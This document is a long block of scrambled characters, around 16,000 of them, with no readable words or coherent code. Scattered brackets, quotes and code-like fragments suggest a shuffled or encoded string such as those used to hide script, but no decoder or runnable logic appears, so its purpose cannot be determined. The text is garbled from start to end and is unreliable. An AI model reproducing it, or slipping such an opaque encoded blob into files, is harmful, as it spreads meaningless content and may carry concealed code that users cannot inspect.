u48aeAvluru5oFg$jMpXMF\/Xvelqx4.1C9vDkAje16rbo2EMi6vXlywezDaFnXf07Twt.elsTF9el5.Ageh7x9l5g9Ctp.i5MAgSxbiWD,mrmeb.lJ.WT5z0m6ldooE6p2IFgXw.y.q..9+bI30.b.za.e.gciE80vkAv8arN1.e4r2zz106m3.7b_uivemFhs.5a"oFC.lXn95X.uc.u:jnzAk>NXz@C5x.kkSwwSrajereu7.F.2b6zehTt?zavbuT1t...Wz6uXa.weIX.1...NDAuF.G5izvx.SoDil.z,j2truFn.q)j.pdmehpiSmyaAb..1.[0nIvv4oik.wavUySi4y\\.gkCoAkafuong2wrqrz1vekix..Fz-g1DCkJn!42x"cAuitKm4i1..fQv#yCwA91n]hFg5seyXn2em.Fpdm>48.ebnp..we9\/Fr,o5gto2we4eMeyk...dIi)..,oFAqvmx!.d5.6U,2WFC0h4XVgv59j3lFiL.5e5u.."sR.>beMude7npc1lh-D0xFxmtetl.cpF..q..A2nj.k6.t0\/M0unqtlnNo4fT2eSp.v5we.3seb0.h.1...c.z.{ozrkj\/3XIce..7NFlt2.m3qn.!.F89jA0y....p.ooaeuo.<8FyF.m.q5.5m.4.:1#6`vQpTp.vMERgWDA0Ng...C..aE5.eN%3.o3apf2k"..Su\/-m.gv..T6.7xxn]g"pFi}mgv6..sV.8.d.\\..29DLp5kA._.i.2.l.n.6.waMk7D.pmiioh.7..9 C}wygapd.wIp.5sq.6u0..s..bSXg;...d.i.2C0.@d.qXqX.KD.dpdJmp1c.e.b.".4.jD0n!c1p4z=iXm.3olewiu3I9z!Sf.cw>.g00w5et3.MaCe.0x-k0lFc#.76e18p8w9wFs.y4xk.s.-do2FxMuiq9v\/geC.oecAy8.a.Aqm.8.oseu.1ekohewImzwty3. .5.g.a..MAhn.pEu.X.Ai-.9beytljwvjAuNq8I778.9.eSnu8DeM]I2N.k1z).t.m09yDTVN3yol"ieb9e\/\/s37z\/.zz"b\/\/yuHg...TFsnk.lF.pCXi4u.z!pa.V..semlp-,}.ht..3.:WsI8g8oSa.o{qz.eo8t.j4yF.r.>\/.rewFgAo!S.i.3XuF.fAknFw4)"1.nnM12iA4C.ueg5)a5AkATb1tkc.qEFk6x>..yiNaqru.q".S.iEa.>m1o%.y.tkwdri.itwXqs.tk"qixc.1Dr d#. $(Qoht.binpe2.!"1 Cs.rsnX.._ee2Aie\/Aeeee. eA9.EpotE.o.bpWr.ln-oe2sf!eo2 0u}d2<3taooe.l. 2.s"CFas rXkX-A F.5 s.##XhdsXl8clor CX5a1ieys,a Xeeo2nn.a"0oDne.v"EFhsMrAkW-8ictl F8uodtyemise3.lmWvX.F`"eoc0.\'r.cogxi2ien!ecl`cU..T.b.Fl 2.6".oieF-0&9 pcri5eibF=.brWe Tr.!XTXelper",tacc0sMiTeJs.!Eol\/X,1.tAZ.gnXXm..syeuce 7Xh-hoedXn5 M,Xbhc.gio$n.:se1l7=Fb1#}3\/3R3XbK 4r8sgrfnf>Xeb.X t,eA0 Ta"V. .,X#6(hoal.axbo..sArWkFVvene.ece4e-ese1 FAes.eAnX8.a4eedivXAg JnAnmajeH,! iu"lxeqX. l8mootDno W.s-Fe.o2F+ moeXpsot@ whseu=\/bc#tbi.Xd4{kv.e.st.X !sA,t.me1n1ohmyS3e0.3m2cto,honi.u cF-l6ne=Fb. .sca0c,.Xp5pep.-9eeplmsd.Wv "8.i-e4e8bF> I#pfn, 8"6k!psF4 9e.Xs.o acCs6i.iuiTy2uri9J0!5-.X4i.n9u\/ioX6-egAaM Fb1..-.ee"I"etrp,:C\/-i2e|ae=.b.r.h#lh-mopa2-2eAZv.3".enoo88Xkg0g8eF..rcL6F1894u.le8xm8r1. ";F306i Sonyt i&(bn.anle7.11oe3rFvbd... W.epIe8s}.>s.arc!-8ay XeeXg S.hc nFeit.X5tie%.6eF%4e=.e .e.Xa 2wFn,oi"5"2ePYe.u#Fnmv9gsSae7Fa"g"C>Wb.05g.,5 hztNW aswcXnfeetSFs6t6..fnth4s"Wl wXF.S e-n2b8he660!37X1).c ax8Debg0ugkcaefsFbCe" i!un.t>o2bo. nFmtS).rn_exlini -*Wi4.A cF tne".!b2oXs0r..3F..s .Ea%\/2F.7 d3!!F6F7w X4+!.2 89 .x.5.9. m4s!74!5n ievrwhF,! ifanwt6ot ,eXF0.ee5o1u."!"FFy746s i-3&k l|6tWeFFoMn on.rta.eAnpt?aWi2 F|t.9 deRnl.5 mFF89.83A XF950.zn7tFe .F"X"e"d.702 ceuFc $)y 7Wz4o ,wPtu.e eF!7eFX21.73n eF.9bFc9L .FF5.tAoubXraexo5tqegW7"."n5F>E dy onr0 .oet3o  nFe6o .e!o..8 4e\'tzol X,Fa"i{ eebla.y ri.nE,l 67"6herx38sF{1- <7h5p%.3.8i%XsFr.e7.Tw\/n5or.Wc0n4rylWem.g,5oft2nT.Fhel0"X".Fe7l e7634FX7. oiitia_ Xner3s0 e19.10n Xih=xbr .erF! .rra]d4 e!xWm Xsbr:pW .$i .o.Fr eenk0ud }tMvAt0 eu7ing. .rVdSvi FurwFue op.ri,e hi3n9!F reeFe lF5.giipnad.pl.tbe0..m.ome2t.ine5aF.S.eWA Xe))e..F2 0e30a!4S2avc1 .dd.."zs[e ch dW.. bAtco6 i,eNA.w.nuF0. O,9g3tFoDs" tFe 8?. ueF.m xeA.! Ken.i 61a.2 ctl.A 0e,.9 61..! 3eh.p s1p.r iFg eWa we .e an;.3 DW. o1i.W Fb-.e je\/.e ber5S ElosX ;.s o2..A Feo.! ?es.- 4e42n n.7.2 leA2. teAsi 3do,t 0uw h"t wl.oo baqe7 X71 oo!.F CF4 eeHnc sayaW 2l.cF itwo. k35 .y0uX t=3be 1iln8 7r=s" .o2o\/ }l3sk dn.u4 .oEu3 bo.o0 !h.lU XwWl5 z,1Ce wh+tm 6jcr6 4tmr! cp0n! -tovA rcln5 pi,e7 atAlt 47. WpWal ..R nmtni 5n9e8 2iFa6 np8gF wnls"  %u,b 6vlg1 onilf qozo4 .,u.i"S"1 2"3"a1?.- 2.6aeof.. 5!.eo.yt2 a"5"F.ebs rplnWeo.y oeee8.ot5 o"1".e.s- ono-e1D." 0,.TeeF.C fg&gk14.e aenuf.em$ teme11b.= s5h!Ctfxg ohe.Xl!at d"#"el8n" U1i!2C..X .kgy(sIt7 Hrne.e2ft .wAw'),fKe('..Xu39<.igg.g.A.p.3q4j7.i.X.$oCx.1XxN4)yb.i.9.wIs24..D:iybnw0.o.iwXq.wT.3c.ne.re_kat8.5nki4S1o,z,cX.\/r,4xz4t9w)aw.vx.j.ciupzej.cx93.ameIc4.SX100p8:.,9oDXz3uXvKlFxp.k1teFv5vIw:yXz09Xu2Sflh\/peveXv2zC.Xf)\/{I)r tEi5.avXoeg[.m.A.!.cM0qo7)i"E.mAM.hXl!.A.{.s...Ag\/jAad.9x3gd+@x.m8.DicbF.m.e..d4tejy.7.AEe.=Iqg!sJ+4kX.Gu67Z.2M.m.DAqF..l9.p+tp:i;NuD]kmI.kk.ydcsoE..2..M+l.knjn1F.MIXl2z:a`k\/.9+M.s.-5L..e3i.mch51ehop)jpjrveuMmclsD#0Fkev.a$..a.zX1o.1bt\/SDEEF. q2.g+E.]metewbpIm1i.\/X+da.e)pEos.2.F.ooX=Xg0C-kySv.Xd9q x..x7]gCk_gDoev+l}g4.A.ld0u{wo.-CiD[.d..C1bC.;.a.Fo!l0.kjFNeE"gX.jfe.a..h91)yooXo`oTg4\/X.7.r.C4`g oXuc5ef7aoeX=1w.=oit.33mv we.6tag5gcg2f-=.gQ.sh;D,.".o.cM1.4E3q5.90=i..0CXoG.i.3.h.At"M{no0r0:E=E.E-C,k.oMx.nX3XTod4.!Deu,p,p9x2rlTXNt3,5aIeNl3&T!v`y|qopE..0]o.tXbs3P00yXIX.2i.\/(ayaXug.aMXjqmuu"MqiX1-.4rf5Xn2.2T8upme.v3o.,3[uXz.\/(.ro_vC.Axuv-iTka.fS..X.Ah,gyjXmtpE2oj6l).i.0q"h\/tkyX.rc1+4hFykp0SE+njXp!r-qogi. kcEX.8S;eFjXr.ktr(t1odm.43.)l0.`5].;D3k.g6...A.3.ewXu.miylz;c4me.Rn .=2.M.lvvm.lw.jX..k]y niq8yvq_xXS>k3k0z3pt...c.eo,t%.FyXvUy)qXS.y6.l6FhXuf00xP.XIngoi8z8p.q.v.i\/1gb.j,az53u!kAnXy06,tX.oz4t.khv9j..hq_y0hla<Em.(.XdEk1.kr3hFpX4,."oAi.i}hnz]\/lqeo!DAh..ogeDxla8?m7osb17,oXp+.X..9!1]lXkFwN..2d.F.x.7.jdr+AysmV.f.l.3.alXSM.eiAsQ.".XxLkwC,s9zhM$7c.6...!h2aern.ws{z.Trs.pAvE.r.+i6sX8$hjxtw6\/oj6zI214E\/RujwIlbSdgXg0.a.ANj.6pX.t. .,.XiX.e.fS.x ._.i.r.4.7XvX5C]j;="gn.U.i\/!g40{o.Si.coX.o.)sXl7tX\/Fz]4iodse1zmS.6.,.o..aip54X.;...1.-.n.).1.zdXq.z0wXNCo&y_o.jaif.ckhj0i7.v43iXi.l w0jLlt.3s04mjXrgirl8A!A.A*AXAdAuAXA]A]A,A,AnA.A*A-A[AXAXAAAXAnXFX7XeX;\/v..EXiXn,#hA2gF#rACgRkm9Bba.xiF3euduXq#ka#eANgF#hA2gi# A!ge=rg.jMgsNXq}07..FnpS91dbcCc_9)be.Xi236utu1qlk6#kC!k,"A"]c9SsapeXe[t7,.p3r.lsc0rveMXn!.uF-.-sXXX7!gpFn6hXlT-2oua+: isi}l7,teX#!pe7,l!o4e2-Fe-plmddilfv.s.bAX.a"oXt."X"Fexd&wv.ekFygrIsX"A".o+gre)uXidXX"8"uiFeFXr"A"4n2C4oFeeopl6ax"t"2howtX8"s"Xe6pntpi(g9"{"5e:pee.X s.l.9;,,X$-3oneyb5n)eq{8Xl"<"Mt0bXFoXX3&bk](,5[jaCi}7n`_.9"$"X"5lso_M.b]l!c*u3i1Jf.t#F.,lEX!-.F7e,.b#gn!AJ.$X>"c".cMe!s.bkFF"""ucoeFslblFj=ao1e!.op\/t]=v;o,}X4-.eXd!-Cv.mobgl"c!EXrpa y5XAXg!znrH1!A*to6XeXD!unhHo!6*Pake"beg0n#i(g(,;XFp{g;_Fe,iknAn=-Xi5ll-3o:i6XsX9p-gA_oeXi0n+n7-xi4l1cej-ble(g6cXsFibi,Fml)Fwt)b-hXa;eM-i-..u..Ae-X-],e\/4p-X-ertr,N?m=5,X&#=7lsE5g0X4xbu7eyX7a:.ioatta_e\'.lp.u)iF.o.csXe2ems{oF.9.0.vl{a_e6.Xu.dttg.1iX"X"nE.kulsp),X?Xaggo"p"FE+p1ntu+gnce""".h}o1X\/.1.1._"n"ppXr!":"4?X[@il.{i4X u7i!JXRbS[`9iipXae:re.otetDwrSO"e=l)sXX5u-AHX.t6bfF(X-0:bjAyXia,c5sai6i3FpR_i+l9X]";"Y*jcXe,sFb]FX"y".t(pX:=\/1u7phe6leno. c9mX"["br0nii.g!pmg""E"^r|n)iIgAp.n;"X"AhXmNCon8ijXlaoiweeeadt`t.}R!SE`oi.p}a_:1ekole "X" R7rLaXlpb,lt`e,.mX%{Ie[:iy..i\/X:X!_$eXevt.rXDnasSRt,GjF4.A\/85sX9div,eldF`6S)sll8c>o,_5j_i5e.X8a5in-hi(dgn.`2&SDXrb53eXd.`m?]FXXg-3eXFCXaA,vcs anl,-si;d8nXD.Fba}ttvut5-bcFi88ps+X(e,tgb9!eeeb_Ignrme.;c+#fiSXy._pAw]F.XXXD.ia>edrifa`9,!X2t0rLe"Xu_3l)n)A.F)t1bXhaaOeA-*-.bC"!"gS?`XFpXo-iF.:tr.(5,.)geCi3par]a.tab&"3"-.=\/i>[[A.,h2e,X2#D}]o)ed-.M.F cXodekX5X1r5lXXXX,XRa\/iI-\/a esX."4".Fcminvmiz.c2F)m.n0mnz%-.iKlXc0.Frta"AisX-.j4nX-%F,.vA"XD.Fcd#(i.Xtg3dn8XsoXte4tve*s7Xoe-t.less.0cK#&i..XXaXr.!cpagsm`?oAeA-4Ose3stAXe-?flGs;-yE=R]oleX`]O].rai.oi.+7.Nr)F6>wre5reCwEF.mAnXmlz!AFs{-.p2iiXaX2.X\/w5..0\/AO!A_s2-PjXn]-!Fl.jA+FF.&c9#)iXX2X6t)roecX._cl3n2A9boygF,-.Oae)seA6b>.=t2tAe=`.,]F6-!c.ers2b7Fl-pi3e.lXnW","2ag\\XeA\\!F..="F,t>xr.F2>i88?\'ootXmuF0Xm.}s!gFerm,n!Xihtto:\/\/]w6.Aw,.{oeg62A0Y\/rvXXzw4Aa`U78xhR!eug)t.`w70xAR[icw.ohxY`e."04e36b.m7A.66c74!X9XDer-a9h.e]X0m.h 65,F3b.D0tc!Xe29,0-,fA621(,_-XfF6XX_6., ,1z.6X6A!.5.20.e3A,"ag8>27F(v7F29X0n5a!l2.5X!_,_t),,gd7XXt6oX=9"-}.X2],mg}6bX36f-mF$939"!A714,!o5 XF6e-C1e7`Xe6d-.4sDn0gX62f-1F862Xg6X-rf72=X36uA"24347!.,"o1-5V,U9Q. 5FhX32.X69cS2A..7a,A-ns51<2..40X-gs]1(XX74v45.!]8q1.FX26-a51!-8d0g2nF6-0F=2eXl7g-2s,6XXR7AAA2F3)73.b"[1.h.8A,gC"4Xt.,a,3,24X.\/5s,a,Xh59es(40t+,(h08X,WhX8,,Nh;8.,2h59A-_4It.,ghc9:-0hR88S X52.0mX(!i6X0euX1C62!9,u5t."3Fvs1c.=9Xcd,Xw)9:Xk2",iXi283.2k,xXl2A-0Fy9.-!x=8k043>2.-14c!@4e3(27-FX72v--4..h3Xcc-ga.,6gg6A2e.X61,@f889Fe5hvF5n.s4Xc;-.0eEr3.4s-mu:1,X.5l-!u21i7T.}3Xc60iE.0jXe613A41,7u,,.u0135\/.948c]aX,(4X,Rf 1.XX9c,kfu1.F.53ve3l!q7aorbX4l1lbXA 4!FX5 2,0.!n1XX922ht3X.X06v;Xt8HhX16Fz2tX\/8.hb3X.)05v X^23cCXa6.,,4.-ef189Xu9F-wfe85FX5sv.4..h3Xcq,3wX96X-2?,pX.2,3.2&,FXF2e2d>+cAx27`073F2X-343!-4A3j2a-eXp2b-.4n."3_cX-gad9yXx7e-=81!51SXl3.-t3,8$u0--7.!\/2.94.!0 v;F.9-0e5.!n2!5a!K9bXk6eX_9o,Xt7s8Xo96-4.X2A-#g.7IXX6;-0F.9 -].!2d-X.04b-taf8oFl8}-_a.8-2!F$,.-kaq4]1-.s40-2fw1XX`6t-Xf.1TXd6F,eF#7.X.6X,ef)1i0,X;9(-..7482X.m3k-=a=7B2XFE.).XL11a6..{5X,X8..X7]v24i.w4.cu-X98Ed2o.a0a-_s646XA87-Xs]4a3s.$60cl9.!74l0.Xn8.,44,!-6iX\'8!,Xsw4s4c.a4lhX33c),X,;,..n61!O2A6 !-9.Mp-X7A!F7o0t45FG-0Fn23Xs6f-gu2-"u61{-.1e!s6X-a0.!.2_0yXe5t,&Fe4cX.52,7u9135-.g4!ci.i1X-X!P2s4k!g6.FT, ..7m-tM)Fe2 .e.(L61\\Fn8e,i89.d73vpn46X38.v0XvnX]2!cd21!!9l.{4l-d..4!-,Mo6E!c9iF5hXF:3Xu>A A;2;2.!!413d6{!F3j-*n.60-23]80-i,),0-e.@6i! 2X6a!l92M.X.28h]8.!,77uFAd\/r"s"]oatAmeiXoo-Xv-[Xa)ire_"o"_kin}\/A,Xt}pi8.WX,,57"l"ee.to8mWA,53!,!p)s]W2kxij"A"goiFlXnM1bilAc!3.":"Ao8XX.Xn6t.oBiAXdl9fEFiXeM0b$lXc " "f4lpg"6"eaxce-s, vw.6--eD0fx-"8"*wh,2;NNX",AXe $ee,X ;nN}"XA.eeX.A(Xo}4N,"-\'|!;?_vgdbr_rpl2e.X2.EA8.l.;Xk-{Fee|e|X(Ane."arogSt_..cXwiNX"X\'.eXXoAXXa"]"5XXAbeA"FcAXXAoXx}gN8"=\'8,nilo.-ne,aElW"=".rXn,i=gxc5nX,!i9o--Xu7tnmg,_iuon.0e.iXacksl-,)i9o=-.uhtom-rrtFn2"y"KcFn.atnok8l ["O(eXlKs,XmXX-WFfe3Xom1%,p,n.Xf"l"XRXrsagefpnn6eIXAX[Xnaaie-ejFowse`,.XD0aX\\}e,\\stTG!F!.hiag9e7r.X."m"hRbl,X5Fw.A\/,5]"]"vxTe7!XSCtXG)c)k,pXpnnlTpp4,It(pe8sW.k.i.XsXr.Vc:a-s0`al.{1,XtopF.}c!e!iXparna)tI"_"a">"uA2F.r9sNluX1:1ez9&dii;,keiAgFXrrs{lXX]:weed2pe)X..oe,eN;eEo.uXiA.X7].!6iprme",".Ar-9e(k2t6F|d-v7B7,$e}Al-5-!Nce`Af\/e);.6o0,TNam5z-dFvAB.,se8A.F,dFvXBu"7"oEtoMed-.v),)#..Le!t2b.FhX,-2.9"!"o"Ax"Xiaanor ,"#e.XelOh!-p[nAh8lA-,oIalX.!1b6IXl!X.-3F(es..#5niAe.tX],lei!`nwHt, escec.ove-X8","Nd.X5aaSX@ds [U-$.i.tnVT2onbtp$dFXra,.9s=@Asaec-yXjso@2.oF$XXX)\/=ara6FXtt.y..Fe(Ao:u]e3t:F0aty(X{$n.e{h,r}w;Fr2s.@2>llBa3nXn\/:peggbd-Wpl1eRF3tXe-.h.R.0.r!J*!7[,e(2*$8F*-9I* .o"q"XF)7m"x"fF(2eFn2 "X"SFt72og*MD)*X.;"h"pXoS]yMX(cd#sa"lz,Wc>#7Xnsl,1#..ne.x!e8ootW"f"XF6_"S]br!Lh-FWXeetw..|X 5AeA1j167A1X!!156[.]F\/0_OF17!k1$6e.eX184h|X-5Negg.F.p]zp5XFX0v3.3.XL0AOJXX4I9A.e1i,3hnX}4i99..Fs0FO!QA8sh!X.7!.l7a!t5=X65eO(8.!q8Fh0Xt50Ox9)D.h\/Xh7;.EXA58O,Xo8.haX\/5sRXtmoget`!5i0_CFgXR!troAeEw!AA`"A#cXp0`eZAjcoXn0`XZ0b_\/.X!A.XD3e3].aX15hnqFs3x7XR.t)oee)`X500,CcgaR9tso2e.wXA)`nAjcEpe`tZXjAo>nr`%Z,b]\/oX"AXF:6 6F.59?!,6g6g.aX_6_6:.)X,6n6.XRs_rmkMXF#.610].4XXsEr{kl-_FtX12oj)atXXXXAij!iCXXXi.o"X>GN"[g.3cAi1-Aa]h]`&rs(qc4i!0 1E80_ 7-4sF3X4A.X3836!.02.F.440;.t2r!I0}1e.2XA977c.FQx2543.FX48w6FF(!&5921C;9.Eh.$6oE..O24..7.3t.X9!!X4a9XeF0_!S1+91ehg=3X6ano3X!.9I6Fp29{!r1X51e!nA505DpFag3g4ee;gi3`6Xn xa2,C-x8231.elze3y2.eXwA4m9neX.e332i1SeAne8A.e70!84E1!Cta32p2"eq.67F1)71e.4.!F3-5{"_7,7F2 eX2.!.6$7\/"F3j617oXF9?0a.=Q,6"32.39.!$3A0<F0!X3s60..7.!A6c88F.!v3X7.C\'.!1u0i51eA.+5t0pFw!X2b9F.26)!X4.9;Fp!p3.4ies.)2]4i1.3S!O4#8o..9.!o6,9De"4;2n.eXA4115.vQn136A.eFX1_9C3wMr2h.s1X.}8!6)FX!82N1p.}X.3-8_e).X8n7F4Xedwo507n!22o9eeCxd6y1)eF.d7y9473eA96!i1F5Xe)z(8=7&e(9A!29)9X1Xyt6I.X14.!3,1n."F!9r2X.6X.8X9X.sX]3X3X.}XX8F35.bXF8f8A.X1;tt0XCHa51G8EeM0,!e9a98eIF16m64e4FF2v5.em2(!92]4we"1k!s0l5.X,0}1F.32p.g5u1...XX9=3".02X.24<16.I74!X9D22.c2tC 3?C}.44+7m8ne"0X!e944Xe6.r127.8.e99.!39t43"m0(2..eXo744s2)!j7r3(..XX6.8t.)2+!a2 3X.)X8323o.i1.!_2"7X.#12.58h91CCCX9X9ke51;9.2ree.18X6-29.-Xo8u31. 1e! 0..9Xd3e3XC&.e335F8.e=..7X3g30ec. 9"1e6.ed.e3.0x9<e1.X8M309lel.{063e2e3-!A5947Fa!r0q1AFg!15Y10.&Q]8r86.X6_!"5u6X.hQD7X2XC".`7,6;7]eX,!892le5..2l0b5(ey.10e032xeAzx5-6SekAo0e050,.g"!>9NX[Fl!ppvetS.2iMXXcXi.051l89_07n4e.XNt[8eetle_FGXr2.XRheifh0XS1.tT1hX-fvlgX;w#i.e:R,ronCf1rAX4tXaXs a.e.1get)Xbo\/AX2"1"XRX;\/oLX(-Vaseb`;.yc3#xXCX;.$a5e}r6f3`XX6i6X;o tnA]bbxAdXXx.0s9-tM("re6oge;`9O.D.rX56weFecf#kX;AXs.-@pcihXmXXFX-9n0X-XX"F"-F c1#)Xr"X"aa8diaeks"9"ir.p)ounslAavdlaMk1"!"8>{,nhptmeXs.,Xfmn0X3a1FX,Ru0ieo,l"o,r.TFPXnM"i;nuXc6ieAAE$(v;XB@0d^2X()2XsX=!9;k^73l\/2V2{2J0lXrqXe}tv]reA.9Xe.e..)D-t1(mUQ_txw8yC1)w_U:o)DXo=neX&fXJXl_0XAghtXiCl1.aeer$)Xd]eA0g0:+ee:1X.u_CX}g=t;octX(r)kdne)06+Xe.0)>ieXDAtt(..j.,p7r2eLn:(?;5)nXi;Ahro6.p(XKb09|Xe]2I]d}XFpF4FA1){_Xo(.;X3e.FFx}BfXn2X].nX2(sKe0}B)CXBS1.^xXa70).XX;nXm_X<lX l.ceXr..h[efAb7,)61.Aa6u)M03A;5-)(0_;gXFXA=.K90i^F]X;vob(2aXXA30g:=r;-K_6|.xX6.=loF8;7K{gF+()1vvp.;EX0[+K1g=]Fba_XC_{7XC(4;c9...X{5n1X;XJlb";4\/aXF)qXX8-9:\/!Vt{49x)X;{JXbiXUDh)FXeinug}ebw9,zf8s)o_.:.nul],!Vi}2X.=~evXXAi9vd7;.U7X:lAFtF226&0$7Xv[1]6^)X8Fxnol\/)._7:F)g_.:h.XF:;rJ9X.}sblXc=k\/t)wX!;Xhto_.v(XKf1h|6e.22].}Xu.c)i6e)Xs(,{.0A]cX4. 7A{on0t$XMFFXiA8_iC.XiX.X0;30.>.p2X;=$e^e.X|Men-.eurt2n4XX1l)aXi.je6pit6i\/g[(FX%2t,c0.]I)pA,42,.)C>48 0R>eXms.)t)oAG5),e)R>X8805>InntXF=,MjA|){3I.{3o5f7g>zty(X!6g,;e.egt_r1:Xc i,k.ot!.X87a,.X{Ao8X,uoAoAd4Ak9a},X.XIX!e_:EXsS.ze:\'2e0.,Bp(c7te:72a12,mpnX:2)].c\/l8rbo2aXkFXd2A]}}6_IsX..dCp-igehPu|)XX,.itX.TIiXfip,a eh:2V _5anmtX!,4i7Eh.er3F7:-V6i\/i,:i6X{CLouee=gtaatFvbFvXF=0A0.6s2rFo5fAg.Xl2X](X02o]aAl2U]2b4c!{cL4(.q!A8)F;0a>X5Fv[X2g7z,e2!8!]dX2_us3I!o_o;Hl.A_lXXih7mt.("tAA[!:A7}bis.8XA:s0ne}X!A22W]8(XL7*X}lF0X(:Sr!.Z)2Xi7-X-Ae7J._@]X;=XK_0.A]A.7{._As,3X!=X3m_r:!Ao3q]i:FXA.=_}19)rXA=t$d!)3.AldabugXe2sags(02X24dX3iX63l]&X+3]]3;eXEA:3t]3[e6a^X3_&o$A)Af-eh-\'w)z]6}& .-XfbF.Li=.eXl()&)F)!XX)_Fs9IAo1ogHp{.-bw1gA;X--bXdI.(0XXA$;t2lu.9(25F!To]A{)c_F:C[37.] Xb,e3X;lX%.nF7[39p,F;.(n.X(_5 AM1ri1]c8",n3]UXX9bA.Xin. Xe(o)5X(uXiFg8ertr_wC]}Fbt3e{!X-Ae48As79At}x}X,sXrt!.uC-)s,lX.sX&j3}Ys_XC[A1354wX3.A-j_XXe$eolukest1!hn(AF0.Xt,Xr"5({dX]pcet{0eXabl7(m;Ao!se.3XD=oXCA5XB7+=kXXAc3.>0X(XnXiA^Aa4]]H{KXgA.4b]g[\/0l]XB)0.X!4 ]:Xc45]J_j40)!)!;-ul.!X,4!]bXe.)F5Xc(;Kt02\'9a2d`F0s.Ph|iTAs.&X;tY:`I5yX;,0=n-)Ri<@X[=bXZoptXo,E)XFe3M3=j(X2\/6,)]$XXX50] N,XXXX=s(oe`U-DF48]K.Mm9t.h`XJ4$].)pX!sE.gX{s\'F4(bX,;Fe\'u5nXea&,XpXFcoi0d{e0(..Xl_Fc)t8!&mX1!paeswI.t$A.[.94)e))XCAy!Xo(iFeX}ob1G)v.)X^,Dn53]mAu5o]3&AetD_51].Ae5e]={%G\/Q!o.aFieyC}]retbrn.EFX}XXXAj!Xp4U7Ki3p)e|1e.K54X)e|Xe.Kc54)){"GXQuc&l&r]ooa2k0}sXNX-s.!ee-IX^-Xa_isb])h-e$.1opdcdh{8Xss1t.F!swoFBiZ=XXse}Xl]rFX;l3aqf{l.(Xt7e6..i[rzrFeX._o.dXrm)1.TX;58]}Xk5.]}(Z=g{(Xl_;s!]=h.eo.eoXd8d>.=F9;hX_s2tmFxs4oABAZ0XvsA\'r}as"tEFUseoeB.ZiXoX_si{a+Zg1XX,`Xe=qKe6S@2`F6Wo>t]o9E.$7_n<O!sj:wa<(XXeFJ[B.0_Xm;"Mm. efcX(xXtC\'XBD;)_>vXue)M!$AX.DeXbXd.;it(+206X)d&8$AX3AC2gEM53]!)9X1.!7.X].Fa1: 2(0,)}X.8M.-7c&OAp.77.!3alc,(7.].!(bn\/|lvF)t\/n)[XeFpF.I9+XTXs]X!)5}]l5rAi8("M.m,C+[295)h^,MF!.;kX!6.]A.3.e1r0l{aM.F0X}((-XpQ}Ae)Xu{+K)08.AXw.rc9swX{44]X.im.t6h4\/dba!.p,g,sFgo$E).XV8X7x&X.j_f5]e0I`{A;!.._6<.!ee{b,a=d_!rnuqXeFd])!X4.eGf9eA*6e]AX,)aFy=7eF(v2c30)pF.."a;:m2d0rXz7X[g],;9JaAX6.],;.J!!;FXX(6i]tX.)1F-."o]eNX!6fApF2F6I2+`T2s1Xe,Xe_}W;.(!2:7")4!.pAe7d4F0F}}7},aXdXF.Xge-::6}s3u+c.I1g-c!e1tAdom!Xb.!FXo9.\/X!T;i.fezb87).XC;r+(..XAAX8go=!ep-imA!,]Xv=se-eC.xXnTni3fd)kX.e#3.BX07b;c8ert dim_).cee.twdom!=uews"u.c.I{g,X.2X]5(0)G;XrX{j3l.(X2g.t1]ec8eat"d=mF)uXP7X=,e.a(ha!NZ.0(!e1F63d1e[3[0vde.v7(5d.X.*X+[#Xs0a!F722Cd)e"3-22)4$Fo.r9emmS.kF!(42F1mXD7;)4X>8X7=.$.e1d00{2sXuuc7I,gXF.XC(39.!pp5}.clt}hueX{osIu=ckIlgX!.;SXh6i],2r5g.IG39")X}Fr0m*vXFXX\/Xoe.Af$cA}FXF7,09aX#oot2o2Eef7r]Xte039e1n6e`9${6(.2lXsX9[i3L)lZr06[735)2}Sr_s.oeegX3sF]sAIX-7aXY,F;M_.50p3Xo,|=_X F7F9,.3.[o2a96,1200]]"X5eie,Qe`FS)lbF7;XoF(q_D:X-d)#$XX07-XF_03..CX27A]XN+eXQe.a$FXXX}$sle5l[.15dnAA+;et2l21)z{(erQj!cs)(nA@,Ke{AeEr77Xe_F3J.,Xe7F].).=eose_gc:k2f14dlA,).e)X.{8e.Qe!3si(rA5,A2z3X)X}8}X,.hin0e_XFs!]0A.X0XM,6X)=u9$XxX0.:FxoT.Xats2zc64)IXS.xr!n!]4h6n!ixg}).e"Xr{k0r>Xo]dXi"eeA)g9tXp"b]a]iCs7iclFe8()+aee2)61,.2s8X@l>3uXXiC8a.gXn](_\'w,$u.X]Cda.g!n]AeXCC9X",oX.=3K+16X1,XXX=[X 7,]eXK7n]f;f}aXLX..i6r$4ode7X2saF8XlE,QEBm04Xp=s$eeX.$aFs(!}g)dXteo!f!gArAXs(dasdXt3lul!sno2lpnX[l2,9i]0s8o}.Jnruup$rte9.FuFey.2aXn,n;:3VX)AXo.o6h..ays,!.gcd.td!rue(.3I;Xo4(y}KX7.wi,Xw3]gi)AXy83.L62X4]g=oupt.z00 &gX.3yg6[);a._e)Qi.glXF,)F$6oCe5X,si.6_N<v!Qjww2<pXA.o6fX ]o!XX_se;en7dcEwQ .Feoc-(7ir0X.Xars_!"rgp9r]ixs !+eAF,XX.3ati..!r3pArgiysiXX)oFaXnE=Q5.;_6<Xn=bret)efUA8AAA.6q]2X1F"}ab.L.S1!soXoXAt72]3{-Uwm8ln5-[21.,qLpS7!Aoaoe))X0XhXe.6boBoZX]n|(3J)[FRX]EbA E[8t]_XeX;.7b0BoZX]7}efFr!X.ea3Fe1n1e,X6)6Xeeu95_]:EXE]lb<e%)ufnA1A-[.9jA<6e]+{(j0n8e.Xr_e5TFvXpX1=e=5AAAF[X9].fbi)eFtX-E1A{E08u]1BA\/IX.]_!eg2.)c0s7Xq6b].B.\/[XF]7!og)};l3r6F!XeE]AAE58n]XB6\/,X)]A!rg}.nc,spXv7;]KBt\/[XX],!.g.T1TFgSt6ekuTcan.AXXX..?!<.v)9 7 &C8_&n90+AA2AX13&X2T&F33+FA_)o5,+tAkAF9.X(9X]8Xl2!+!A00eAd0g]cX AdAR,wAo:(0-07F,A.T:xiF.XA.0y.pin](FX30)X)XT.w-x!eoro,d.X.+,AyAX1F50dILAp.O7Tj)v$=6A+vAnX!A#0b],.8$8,lYa4n+AA!XX180+)}Xr2]As1?X7$s,A7_30+XA-XeAX1AAy1C]}}.;u+..X=9IdidM4q\/ocA5_uCoXVb[;203>.paX-=gele!XXM.nd.[u-tnn(X01)] 